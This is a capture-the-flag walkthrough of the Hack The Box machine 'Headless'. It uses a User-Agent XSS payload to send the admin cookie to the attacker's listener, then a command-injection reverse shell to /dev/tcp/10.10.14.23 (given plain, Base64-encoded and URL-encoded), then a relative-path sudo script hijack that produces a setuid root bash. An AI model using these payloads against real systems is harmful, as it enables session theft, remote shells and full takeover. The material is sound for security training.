Description
Headless is an easy Hack The Box machine that features:
- Cross Site Scripting (XSS) in a User-Agent field to steal cookies
- Command Injection in a form
- Privilege Escalation via a vulnerable script executed with SUDO command
Footprinting
First, we are going to check with ping command if the machine is active and the system operating system. The target machine IP address is 10.129.248.249.
$ ping -c 3 10.129.248.249
PING 10.129.248.249 (10.129.248.249) 56(84) bytes of data.
64 bytes from 10.129.248.249: icmp_seq=1 ttl=63 time=48.2 ms
64 bytes from 10.129.248.249: icmp_seq=2 ttl=63 time=48.7 ms
64 bytes from 10.129.248.249: icmp_seq=3 ttl=63 time=48.4 ms
--- 10.129.248.249 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 48.160/48.421/48.714/0.227 ms
The machine is active and with the TTL that equals 63 (64 minus 1 jump) we can assure that it is an Unix machine. Now we are going to do a Nmap TCP SYN port scan to check all opened ports.
$ sudo nmap 10.129.248.249 -sS -oN nmap_scan
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.248.249
Host is up (0.051s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 1.07 seconds
We get two open ports, 22 and 5000.
Enumeration
Then we do a more advanced scan, with service version and scripts.
$ nmap 10.129.248.249 -sV -sC -p22,5000 -oN nmap_scan_ports
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 10.129.248.249
Host is up (0.049s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
|_ 256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.2.2 Python/3.11.2
| Date: Sat, 23 Mar 2024 19:02:52 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 2799
| Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
| Connection: close
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="UTF-8">
| <meta name="viewport" content="width=device-width, initial-scale=1.0">
| <title>Under Construction</title>
| <style>
| body {
| font-family: 'Arial', sans-serif;
| background-color: #f7f7f7;
| margin: 0;
| padding: 0;
| display: flex;
| justify-content: center;
| align-items: center;
| height: 100vh;
| .container {
| text-align: center;
| background-color: #fff;
| border-radius: 10px;
| box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 135.78 seconds
We get two services: one Secure Shell (SSH) and a Hypertext Transfer Protocol (HTTP) running on a Linux Debian. As we don’t have feasible credentials for the SSH service we move to the HTTP service. We observe that the service is hosting a website, showing a countdown and a button that lead us to a support form.
 We see that the web server is using a
We see that the web server is using a Werkzeug/2.2.2 Python/3.11.2 application so we can try to attack using Server Side Template Injection (SSTI).

 The application detects the attack and prints the headers of our HTTP request. We observe that we have a cookie called
The application detects the attack and prints the headers of our HTTP request. We observe that we have a cookie called is_admin. The first parte of the cookie, InVzZXIi, is encoded using Base64 and can be decoded as "user". The last part of the cookie, seems to be encrypted. If we change the value of "user" to "admin" in the cookie we don’t gain the authentication. So we suppose that the cookie is signed using an algorithm similar to JWT.

Exploitation
As the application is printing the headers we can try to check if the application is vulnerable to a Cross Site Scripting (XSS) attack by changing the User-Agent to something like <script>alert('XSS');</alert>. For this we can use a proxy, like Burp Suite, by intercepting the request.
 We obtain the JavaScript alert, so we confirm that the page is vulnerable to the XSS attack.
We obtain the JavaScript alert, so we confirm that the page is vulnerable to the XSS attack.
 We observe that with the hacking attempt a report has been generated for the administrator for investigation. We can take advantage of this attack and steal the administrator cookies. We can inject this payload in the
We observe that with the hacking attempt a report has been generated for the administrator for investigation. We can take advantage of this attack and steal the administrator cookies. We can inject this payload in the User-Agent header.
Payload to inject in the User-Agent header:
<img src=x onerror=this.src="http://10.10.14.23:1111/?c="+document.cookie>

Before sending the request to the server we open the listening port with netcat tool. After some seconds, we receive the request of the administrator with the cookie is_admin, ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0.
$ nc -nvlp 1111
listening on [any] 1111 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.248.249] 58402
GET /?c=is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1
Host: 10.10.14.23:1111
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:5000/
Connection: keep-alive
By doing some enumerating, we find another endpoint in the server, /dashboard.
$ gobuster dir -u http://10.129.248.249:5000/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -o directory_enumeration
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.248.249:5000/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/support (Status: 200) [Size: 2363]
/dashboard (Status: 500) [Size: 265]
After changing the value of the cookie, we get access to the administrator dashboard.

 If we generate a report we get the message
If we generate a report we get the message Systems are up and running!. We can try to inject command to achieve Remote Command Execution. We intercept the request with the proxy and inject the payload ; id URL-encoded.
 The injection has worked, we received back the user that is running the application,
The injection has worked, we received back the user that is running the application, dvir.
 Now we can spawn a reverse shell using this vulnerability. We encode the reverse shell command using Base64 and we URL-encode it.
Now we can spawn a reverse shell using this vulnerability. We encode the reverse shell command using Base64 and we URL-encode it.
Payload to inject:
;bash -i >& /dev/tcp/10.10.14.23/1234 0>&1
Payload encoded with Base64:
;echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMy8xMjM0IDA+JjE="|base64 -d|bash
Payload URL-encoded:
%3becho+"YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xNC4yMy8xMjM0IDA%2bJjE%3d"|base64+-d|bash
 Before sending the request to the server we open the listening port with
Before sending the request to the server we open the listening port with netcat tool. After some seconds, we receive the reverse shell so we upgrade it.
$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.23] from (UNKNOWN) [10.129.248.249] 40160
bash: cannot set terminal process group (1155): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ script /dev/null -c bash
[keyboard] CTRL-Z
$ stty raw -echo; fg
$ reset xterm
dvir@headless:~/app$ stty rows 48 columns 156; export TERM=xterm; export SHELL=bash
Post-Exploitation
Apart of the dvir user, we find only root as console user.
dvir@headless:~/app$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
dvir:x:1000:1000:dvir,,,:/home/dvir:/bin/bash
We find one command that the user dvir can run as root user, /usr/bin/syscheck.
dvir@headless:~/app$ sudo -l
Matching Defaults entries for dvir on headless:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User dvir may run the following commands on headless:
(ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~/app$ ls -l /usr/bin/syscheck
-r-xr-xr-x 1 root root 768 Feb 2 16:11 /usr/bin/syscheck
Inspecting the source code of the script we find that it does have a vulnerability. We check that it is running a Bash script from the present working directory, initdb.sh, using its relative path instead of the absolute path.
dvir@headless:~/app$ cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0
So now we can move to a temporal directory, create the Bash script file and then obtain a root shell with a copy of the bash binary.
dvir@headless:~/app$ mktemp -d
/tmp/tmp.JzldAkRVbx
dvir@headless:~/app$ cd /tmp/tmp.JzldAkRVbx
dvir@headless:/tmp/tmp.JzldAkRVbx$ cat<<EOF>initdb.sh
#!/bin/bash
cp /bin/bash /tmp/tmp.JzldAkRVbx/bash
chmod u+s /tmp/tmp.JzldAkRVbx/bash
EOF
dvir@headless:/tmp/tmp.JzldAkRVbx$ chmod +x initdb.sh
dvir@headless:/tmp/tmp.JzldAkRVbx$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average: 0.01, 0.01, 0.03
Database service is not running. Starting it...
dvir@headless:/tmp/tmp.JzldAkRVbx$ ./bash -p
bash-5.2# id
uid=1000(dvir) gid=1000(dvir) euid=0(root) groups=1000(dvir),100(users)
We get a terminal with root permissions.
Flags
In the root shell we can obtain the user flag and the system flag.
bash-5.2# cat /home/dvir/user.txt
<REDACTED>
bash-5.2# cat /root/root.txt
<REDACTED>